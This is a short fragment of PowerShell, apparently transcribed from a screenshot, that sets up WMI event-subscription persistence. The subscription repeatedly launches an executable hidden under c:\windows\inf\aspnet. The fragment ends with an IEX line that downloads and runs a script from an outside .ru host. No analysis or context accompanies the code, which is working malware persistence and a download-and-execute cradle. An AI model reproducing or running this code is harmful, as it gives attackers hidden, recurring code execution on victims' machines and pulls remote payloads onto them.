 70 $filterName = 'fuckamm3'
71 $consumerName = 'fuckamm4'
72 $exePath = 'cmd /c start c:\windows\inf\aspnet\lsma12.exe -p'
73 $Query = "SELECT * FROM __InstanceModificationEvent WITHIN 180 WHERE TargetInstance ISA
'Win32_PerfFormattedData_PerfOS_System'"
74 $WMIEventFilter = Set-WmiInstance -Class __EventFilter -NameSpace "root\subscription"
-Arguments
@{Name=$filterName;EventNameSpace="root\cimv2";QueryLanguage="WQL";Query=$Query}
-ErrorAction Stop
75 $WMIEventConsumer = Set-WmiInstance -Class CommandLineEventConsumer -Namespace
"root\subscription" -Arguments @{Name=$consumerName;CommandLineTemplate=$exePath}
76 Set-WmiInstance -Class __FilterToConsumerBinding -Namespace "root\subscription"
-Arguments @{Filter=$WMIEventFilter;Consumer=$WMIEventConsumer}
77 wmic os get caption
78
79
80 # download.txt8175
81 IEX (New-Object system.Net.WebClient).DownloadString('http://ruisgood.ru/download.txt')